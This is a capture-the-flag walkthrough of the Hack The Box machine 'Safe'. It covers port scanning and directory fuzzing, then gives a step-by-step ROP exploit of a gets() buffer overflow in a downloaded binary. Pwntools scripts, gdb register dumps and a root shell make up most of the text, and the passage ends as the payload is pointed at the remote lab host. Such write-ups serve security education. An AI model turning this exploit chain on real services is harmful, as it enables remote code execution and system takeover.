
Masscan + Nmap
1
2
3
4
5
6
7
8
$ masscan -p1-65535,U:1-65535 `IP` --rate=10000 -e tun0 | tee masscan.out
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2021-07-16 17:00:22 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 80/tcp on 10.10.10.147
Discovered open port 22/tcp on 10.10.10.147
Discovered open port 1337/tcp on 10.10.10.147
Parse those ports to nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
$ ports=$(cat masscan.out |awk '{ print $4 }' | sed 's/\/tcp//;s/\/udp//' | tr '\n' ',' | sed 's/,$//')
$ nmap -sVC --min-rate 1000 -p $ports `IP` -oN nmap-fullscan.out
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)
|   256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)
|_  256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)
80/tcp   open  http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Apache2 Debian Default Page: It works
1337/tcp open  waste?
| fingerprint-strings:
|   DNSStatusRequestTCP:
|     13:01:48 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|   DNSVersionBindReqTCP:
|     13:01:43 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|   GenericLines:
|     13:01:31 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|     What do you want me to echo back?
|   GetRequest:
|     13:01:37 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|     What do you want me to echo back? GET / HTTP/1.0
|   HTTPOptions:
|     13:01:37 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|     What do you want me to echo back? OPTIONS / HTTP/1.0
|   Help:
|     13:01:53 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|     What do you want me to echo back? HELP
|   NULL:
|     13:01:31 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|   RPCCheck:
|     13:01:37 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|   RTSPRequest:
|     13:01:37 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|     What do you want me to echo back? OPTIONS / RTSP/1.0
|   SSLSessionReq, TerminalServerCookie:
|     13:01:53 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|     What do you want me to echo back?
|   TLSSessionReq:
|     13:01:54 up 4:12, 0 users, load average: 0.00, 0.00, 0.00
|_    What do you want me to echo back?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.78 seconds
Apache server (Port-80)
Directory Brute-forcing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ ffuf -u http://safe.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -e .txt,.php,.html -fc 401,403,405

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.3.1 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : http://safe.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
 :: Extensions       : .txt .php .html
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response status: 401,403,405
________________________________________________

index.html              [Status: 200, Size: 10787, Words: 3445, Lines: 371]
.                       [Status: 200, Size: 10787, Words: 3445, Lines: 371]
manual                  [Status: 301, Size: 305, Words: 20, Lines: 10]
Nothing much. Visiting the home page:  Watching the source code for the home page, I see a comment:
1
2
3
4
5
<html xmlns="http://www.w3.org/1999/xhtml">
<!-- 'myapp' can be downloaded to analyze from here
     its running on port 1337 -->
	<head>
    <title>Apache2 Debian Default Page: It works</title>
Which means the service running at port 1337 is related with myapp and can be downloaded here itself. Trying to download it from http://safe.htb/myapp works. And we see that it’s an 64 bit executable.
1
2
$ file myapp
myapp: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fcbd5450d23673e92c8b716200762ca7d282c73a, not stripped
Port 1337
This service echo’s out whatever we give to it.
1
2
3
4
5
$ nc safe.htb 1337
 13:37:31 up  4:48,  0 users,  load average: 0.00, 0.00, 0.00
help

What do you want me to echo back? help
Which ghidra confirms when we decompile the binary.
1
2
3
4
5
6
7
8
9
10
undefined8 main(void)
{
  char local_78 [112];

  system("/usr/bin/uptime");
  printf("\nWhat do you want me to echo back? ");
  gets(local_78);
  puts(local_78);
  return 0;
}
Binary uses gets() and that’s vulnerable to buffer overflow.
Opening myapp with gdb-peda and checking for protections on binary:
1
2
3
4
5
6
gdb-peda$ checksec
CANARY    : disabled
FORTIFY   : disabled
NX        : ENABLED
PIE       : disabled
RELRO     : Partial
NX is enabled so we can’t execute any code we write in stack. One possible attack which comes in mind when DEP is enabled is Return-to-libc attack, but we cannot do it here as we don’t have the libc. Let’s take a closer look to the binary.
ROP with test()
Listing all functions with gdb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# gdb -q ./myapp
Reading symbols from ./myapp...
(No debugging symbols found in ./myapp)
gdb-peda$ info functions
All defined functions:

Non-debugging symbols:
0x0000000000401000  _init
0x0000000000401030  puts@plt
0x0000000000401040  system@plt
0x0000000000401050  printf@plt
0x0000000000401060  gets@plt
0x0000000000401070  _start
0x00000000004010a0  _dl_relocate_static_pie
0x00000000004010b0  deregister_tm_clones
0x00000000004010e0  register_tm_clones
0x0000000000401120  __do_global_dtors_aux
0x0000000000401150  frame_dummy
0x0000000000401152  test
0x000000000040115f  main
0x00000000004011b0  __libc_csu_init
0x0000000000401210  __libc_csu_fini
0x0000000000401214  _fini
Let’s see what is it doing:
1
2
3
4
5
6
7
8
9
10
gdb-peda$ disassemble test
Dump of assembler code for function test:
   0x0000000000401152 <+0>:     push   rbp
   0x0000000000401153 <+1>:     mov    rbp,rsp
   0x0000000000401156 <+4>:     mov    rdi,rsp
   0x0000000000401159 <+7>:     jmp    r13
   0x000000000040115c <+10>:    nop
   0x000000000040115d <+11>:    pop    rbp
   0x000000000040115e <+12>:    ret
End of assembler dump.
These two instructions are just to setup a function in a stack. Every function starts with that.
1
2
push   rbp
mov    rbp,rsp
rbpis pushed, which means any value written at the top of the stack is moved torbp. Since in stack, data is written from lower to higher address but read from higher to lower address. Implies:- If we write 100 A’s and then
/bin/sh\x00(null byte added to terminate the string, which is 8 bytes exact) - Before
push rbpinstruction,rsicontains the wholeAAAAAAAAAAAAAA...../bin/sh\x00 - After
push rbpinstructionrbptakes the first 8 bytes on the top of the stack (higher memory address) which is/bin/sh\x00
- If we write 100 A’s and then
- Values of
rbpare moved intorspas well. Now both contains the string/bin/sh\x001 2
mov rdi,rsp jmp r13
- Values of
rspare moved intordiand nowrdialso contains the string/bin/sh\x00. Which means anything we write at the end of thersi(Source index) will end up inrdi(Destination index). - Jumping to whatever is in
r13and anything inrdiis taken as parameters. So if we’re able to keep system() inr13, it’ll take our/bin/sh\x00inrdias parameters and I can get a shell!
Running in gdb
Running myapp fails:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ gdb -q ./myapp
Reading symbols from ./myapp...
(No debugging symbols found in ./myapp)
gdb-peda$ r
Starting program: /root/HTB/Safe/myapp
[Attaching after process 106458 vfork to child process 106462]
[New inferior 2 (process 106462)]
[Detaching vfork parent process 106458 after child exec]
[Inferior 1 (process 106458) detached]
process 106462 is executing new program: /usr/bin/dash
[Attaching after process 106462 vfork to child process 106463]
[New inferior 3 (process 106463)]
[Detaching vfork parent process 106462 after child exec]
[Inferior 2 (process 106462) detached]
process 106463 is executing new program: /usr/bin/uptime
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
 18:46:49 up 23:20,  6 users,  load average: 0.37, 0.45, 0.33
[Inferior 3 (process 106463) exited normally]

What do you want me to echo back? Warning: not running
gdb-peda$
Trying something like set follow-fork-mode parent because myapp forks into a child process /usr/bin/dash and /usr/bin/uptime also didn’t work.
I ran myapp in a terminal, got it’s pid and attached to gdb.
1
2
3
4
5
6
7
8
9
10
11
12
gdb-peda$ attach 105937
Attaching to program: /usr/bin/uptime, process 105937
warning: Build ID mismatch between current exec-file /usr/bin/uptime
and automatically determined exec-file /root/HTB/Safe/myapp
exec-file-mismatch handling is currently "ask"
Reading symbols from /root/HTB/Safe/myapp...
(No debugging symbols found in /root/HTB/Safe/myapp)
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/ec/3a1edbb04c6c2376a0f382429383cb2dfc350e.debug...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/32/438eb3b034da54caf58c7a65446639f7cfe274.debug...
gdb-peda$
Finding the offset
1
2
gdb-peda$ pattern create 200
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA'
And passed that to the terminal prompt myapp was running:
1
2
3
4
$ ./myapp
 18:56:41 up 23:30,  6 users,  load average: 0.03, 0.21, 0.26

What do you want me to echo back? AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA
Then continue in gdb:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
gdb-peda$ c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7fd6a96d8f33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x8f62a0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
RDI: 0x7fd6a97ab670 --> 0x0
RBP: 0x41414e4141384141 ('AA8AANAA')
RSP: 0x7fff8b8e6e78 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
RIP: 0x4011ac (<main+77>:       ret)
R8 : 0xc9
R9 : 0x0
R10: 0xfffffffffffff28e
R11: 0x246
R12: 0x401070 (<_start>:        xor    ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x4011a1 <main+66>:  call   0x401030 <puts@plt>
   0x4011a6 <main+71>:  mov    eax,0x0
   0x4011ab <main+76>:  leave
=> 0x4011ac <main+77>:  ret
   0x4011ad:    nop    DWORD PTR [rax]
   0x4011b0 <__libc_csu_init>:  push   r15
   0x4011b2 <__libc_csu_init+2>:        mov    r15,rdx
   0x4011b5 <__libc_csu_init+5>:        push   r14
Stopped reason: SIGSEGV
0x00000000004011ac in main ()
Watching where the program crashed shows it’s in ret instruction and return will go to rsp. You can pass that string at rsp: jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA or
1
2
3
4
5
6
gdb-peda$ pattern search $rsp
Registers contain pattern buffer:
RBP+0 found at offset: 112
Registers point to pattern buffer:
[RSI] --> offset 0 - size ~203
[RSP] --> offset 120 - size ~80
Which shows offset of 120 for rsp.
Confirming the offset
We can do this with python’s pwntools, without that boring attach thing.
1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/python3
from pwn import *

p = gdb.debug('./myapp','''
set follow-fork-mode parent
''')

junk =('A'* 120 + 'B' * 24).encode()

p.sendline(junk)
p.interactive()
You can directly try p = gdb.debug('./myapp'), if gdb is following fork mode as parent already. interactive() is used so that the spawned gdb windows does not kills itself when the process dies and I’ve time to see the registers before the process really dies. Run that script, continue in gdb:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
gdb-peda$ c
Continuing.
Reading /lib/x86_64-linux-gnu/libc.so.6 from remote target...
[Detaching after vfork from child process 110195]

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f95519f0f33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x21332a0 ("What do you want me to echo back? ", 'A' <repeats 120 times>, 'B' <repeats 24 times>, "\n")
RDI: 0x7f9551ac3670 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7ffd6b53b328 ('B' <repeats 24 times>)
RIP: 0x4011ac (<main+77>:       ret)
Shows that rsi contains that whole gets message and the string we passed. Then rbp is written with 8 bytes of A’s and all the 24 B’s we passed have gone to rsp. So we can confirm the offset is correct. We can successfully write anything we like in RSP.
Writing /bin/sh onto RDI
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
from pwn import *

p = gdb.debug('./myapp','''
set follow-fork-mode parent
''')

junk =("A"* 112).encode()
shell = "/bin/sh\x00".encode()

p.sendline(junk + shell)
p.interactive()
Since, /bin/sh\x00 is 8 bytes (/bin/sh - 7 bytes and then a null byte to terminate the string), if we’ve to keep that at the top of the stack, we’ll keep it at the end. Hence junk is just 112 bytes now. Refer ROP with test() above for details.
When we run the script, we get SIGSEGV caused by an invalid memory reference. But we’re able to write into rbp which will eventually end up onto rsp and then rdi when test() is called. I just need to fix the rest of the binary now.
1
2
3
4
5
6
7
8
9
10
11
12
gdb-peda$ c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7fe282a25f33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0xe512a0 ("What do you want me to echo back? ", 'A' <repeats 112 times>, "/bin/sh\n")
RDI: 0x7fe282af8670 --> 0x0
RBP: 0x68732f6e69622f ('/bin/sh')
Calling system()
To call system(), I need to write r13 memory with system address. For that, I need to find a ROP gadget which contains popping r13. (The POP instruction reads a byte from the address indirectly referenced by the SP register.)
ret==pop rip. Ifrspcontainspop r13address, that’ll go toripand the following instructions will be executed.ripnow containspop r13instruction. If therspnow contains system() address, that’ll go tor13register.- Then we can jump to
r13which has system address and it’ll take the params fromrbpwhich contains/bin/sh\x00Which means we need to write system address just afteroffset(112) + shell(8) + pop gadget.
Finding pop r13 gadget:
1
2
3
4
5
6
7
#!/usr/bin/python3
from pwn import *

p = gdb.debug('./myapp','''
set follow-fork-mode parent
ropsearch "pop r13"
''')
gdb gives us:
1
2
Searching for ROP gadget: 'pop r13' in: binary ranges
0x00401206 : (b'415d415e415fc3')        pop r13; pop r14; pop r15; ret
Using the gadget
0x00401206 contains pop r13, but also pop r14, pop r15 and then ret. We can give system for r13 and null’s for r14 and r15. Let’s first find system’s address:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
gdb-peda$ info functions
Non-debugging symbols:
0x0000000000401000  _init
0x0000000000401030  puts@plt
0x0000000000401040  system@plt
0x0000000000401050  printf@plt
0x0000000000401060  gets@plt
0x0000000000401070  _start
0x00000000004010a0  _dl_relocate_static_pie
0x00000000004010b0  deregister_tm_clones
0x00000000004010e0  register_tm_clones
0x0000000000401120  __do_global_dtors_aux
0x0000000000401150  frame_dummy
0x0000000000401152  test
0x000000000040115f  main
0x00000000004011b0  __libc_csu_init
0x0000000000401210  __libc_csu_fini
0x0000000000401214  _fini
We get 0x401040 as system() address. (You can also give 0x40116e which is call system in main, which eventually uses system@plt)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/usr/bin/python3
from pwn import *

p = gdb.debug('./myapp','''
set follow-fork-mode parent
''')

junk =("A"* 112).encode()
shell = "/bin/sh\x00".encode()
pop_r13 = p64(0x401206)
system = p64(0x401040)
null = p64(0x0)

p.sendline(junk + shell + pop_r13 + system + null + null)
p.interactive()
Let’s run that:
- This is when
ripreachesretinstruction in main:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f6d94b04f33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0xf672a0 ("What do you want me to echo back? ", 'A' <repeats 112 times>, "/bin/sh\n")
RDI: 0x7f6d94bd7670 --> 0x0
RBP: 0x68732f6e69622f ('/bin/sh')
RSP: 0x7ffd3143a7f8 --> 0x401206 (<__libc_csu_init+86>: pop    r13)
RIP: 0x4011ac (<main+77>:       ret)
R8 : 0x78 ('x')
R9 : 0x0
R10: 0xfffffffffffff28e
R11: 0x246
R12: 0x401070 (<_start>:        xor    ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x4011a1 <main+66>:  call   0x401030 <puts@plt>
   0x4011a6 <main+71>:  mov    eax,0x0
   0x4011ab <main+76>:  leave
=> 0x4011ac <main+77>:  ret
   0x4011ad:    nop    DWORD PTR [rax]
   0x4011b0 <__libc_csu_init>:  push   r15
   0x4011b2 <__libc_csu_init+2>:        mov    r15,rdx
   0x4011b5 <__libc_csu_init+5>:        push   r14
[------------------------------------stack-------------------------------------]
0000| 0x7ffd3143a7f8 --> 0x401206 (<__libc_csu_init+86>:        pop    r13)
0008| 0x7ffd3143a800 --> 0x40116e (<main+15>:   call   0x401040 <system@plt>)
0016| 0x7ffd3143a808 --> 0x0
0024| 0x7ffd3143a810 --> 0x0
0032| 0x7ffd3143a818 --> 0x7f6d94a3c700 (<init_cacheinfo+80>:   sub    ecx,DWORD PTR [rcx+rcx*4-0x20])
0040| 0x7ffd3143a820 --> 0x0
0048| 0x7ffd3143a828 --> 0x76165f7cf4ad4fc4
0056| 0x7ffd3143a830 --> 0x401070 (<_start>:    xor    ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 4, 0x00000000004011ac in main ()
Taking one step more, as we want pop r13 goes to rip as ret == pop rip, we can see system address at rsp,, and /bin/sh at rbp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
gdb-peda$ si
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f6d94b04f33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0xf672a0 ("What do you want me to echo back? ", 'A' <repeats 112 times>, "/bin/sh\n")
RDI: 0x7f6d94bd7670 --> 0x0
RBP: 0x68732f6e69622f ('/bin/sh')
RSP: 0x7ffd3143a800 --> 0x40116e (<main+15>:    call   0x401040 <system@plt>)
RIP: 0x401206 (<__libc_csu_init+86>:    pop    r13)
R8 : 0x78 ('x')
R9 : 0x0
R10: 0xfffffffffffff28e
R11: 0x246
R12: 0x401070 (<_start>:        xor    ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x401202 <__libc_csu_init+82>:       pop    rbx
   0x401203 <__libc_csu_init+83>:       pop    rbp
   0x401204 <__libc_csu_init+84>:       pop    r12
=> 0x401206 <__libc_csu_init+86>:       pop    r13
   0x401208 <__libc_csu_init+88>:       pop    r14
   0x40120a <__libc_csu_init+90>:       pop    r15
   0x40120c <__libc_csu_init+92>:       ret
   0x40120d:    nop    DWORD PTR [rax]
[------------------------------------stack-------------------------------------]
0000| 0x7ffd3143a800 --> 0x40116e (<main+15>:   call   0x401040 <system@plt>)
0008| 0x7ffd3143a808 --> 0x0
0016| 0x7ffd3143a810 --> 0x0
0024| 0x7ffd3143a818 --> 0x7f6d94a3c700 (<init_cacheinfo+80>:   sub    ecx,DWORD PTR [rcx+rcx*4-0x20])
0032| 0x7ffd3143a820 --> 0x0
0040| 0x7ffd3143a828 --> 0x76165f7cf4ad4fc4
0048| 0x7ffd3143a830 --> 0x401070 (<_start>:    xor    ebp,ebp)
0056| 0x7ffd3143a838 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000000000401206 in __libc_csu_init ()
- This is when
pop r13; pop r14; pop r15are done andretis reached. But it doesn’t know where to return to and hence givesSegmentation fault. Stack is again messed up. We didn’t call function test() which puts value inrbptordiand then there’s a jump atr13which takes param fromrdi.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
gdb-peda$ c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7f6d94b04f33 (<__GI___libc_write+19>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0xf672a0 ("What do you want me to echo back? ", 'A' <repeats 112 times>, "/bin/sh\n")
RDI: 0x7f6d94bd7670 --> 0x0
RBP: 0x68732f6e69622f ('/bin/sh')
RSP: 0x7ffd3143a820 --> 0x0
RIP: 0x7f6d94a3c700 (<init_cacheinfo+80>:       sub    ecx,DWORD PTR [rcx+rcx*4-0x20])
R8 : 0x78 ('x')
R9 : 0x0
R10: 0xfffffffffffff28e
R11: 0x246
R12: 0x401070 (<_start>:        xor    ebp,ebp)
R13: 0x40116e (<main+15>:       call   0x401040 <system@plt>)
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x7f6d94a3c700 <init_cacheinfo+80>:  sub    ecx,DWORD PTR [rcx+rcx*4-0x20]
   0x7f6d94a3c704 <init_cacheinfo+84>:  mov    QWORD PTR [rip+0x197c0d],r12        # 0x7f6d94bd4318 <__x86_raw_data_cache_size>
   0x7f6d94a3c70b <init_cacheinfo+91>:  xor    r12b,r12b
   0x7f6d94a3c70e <init_cacheinfo+94>:  sar    rax,1
[------------------------------------stack-------------------------------------]
0000| 0x7ffd3143a820 --> 0x0
0008| 0x7ffd3143a828 --> 0x76165f7cf4ad4fc4
0016| 0x7ffd3143a830 --> 0x401070 (<_start>:    xor    ebp,ebp)
0024| 0x7ffd3143a838 --> 0x0
0032| 0x7ffd3143a840 --> 0x0
0040| 0x7ffd3143a848 --> 0x0
0048| 0x7ffd3143a850 --> 0x89ec3d7b87cd4fc4
0056| 0x7ffd3143a858 --> 0x88cd76bb4e4b4fc4
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007f6d94a3c700 in init_cacheinfo () at ../sysdeps/x86/cacheinfo.c:772
772     ../sysdeps/x86/cacheinfo.c: No such file or directory.
Calling test()
Finding the address for test():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
gdb-peda$ info functions
All defined functions:

Non-debugging symbols:
0x0000000000401000  _init
0x0000000000401030  puts@plt
0x0000000000401040  system@plt
0x0000000000401050  printf@plt
0x0000000000401060  gets@plt
0x0000000000401070  _start
0x00000000004010a0  _dl_relocate_static_pie
0x00000000004010b0  deregister_tm_clones
0x00000000004010e0  register_tm_clones
0x0000000000401120  __do_global_dtors_aux
0x0000000000401150  frame_dummy
0x0000000000401152  test
0x000000000040115f  main
0x00000000004011b0  __libc_csu_init
0x0000000000401210  __libc_csu_fini
0x0000000000401214  _fini
We get 0x401152 for test()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/python3
from pwn import *

p = gdb.debug('./myapp','''
set follow-fork-mode parent
''')

junk =("A"* 112).encode()
shell = "/bin/sh\x00".encode()
pop_r13 = p64(0x401206)
system = p64(0x401040)
null = p64(0x0)
test = p64(0x401152)

#p.recvuntil('What do you want me to echo back?')
p.sendline(junk + shell + pop_r13 + system + null + null + test)
p.interactive()
Running the script, we get a shell:
1
2
3
4
5
6
7
8
9
10
11
12
root@TheCaretaker:~/HTB/Safe# python3 scripts/temp.py
[+] Starting local process '/usr/bin/gdbserver': pid 217925
[*] running in new terminal: /usr/bin/gdb -q  "./myapp" -x /tmp/pwnoux9jrgh.gdb
[*] Switching to interactive mode
Detaching from process 217962
 16:23:01 up 1 day, 20:56,  8 users,  load average: 0.23, 0.22, 0.24

What do you want me to echo back? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/bin/sh
Detaching from process 217964
$ whoami
root
$
If you still don’t get a shell try doing a recvuntil() for the gets message, which I’ve commented.
Sending payload to safe.htb
Let’s change the gdb debug myapp part to connecting to safe.htb at port 1337:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/python3
from pwn import *

#p = gdb.debug('./myapp')
p = remote('safe.htb',1337)

junk =("A"* 112).encode()
shell = "/bin/sh\x00".encode()
pop_r13 = p64(0x401206)
system = p64(0x401040)
null = p64(0x0)
test = p64(0x401152)

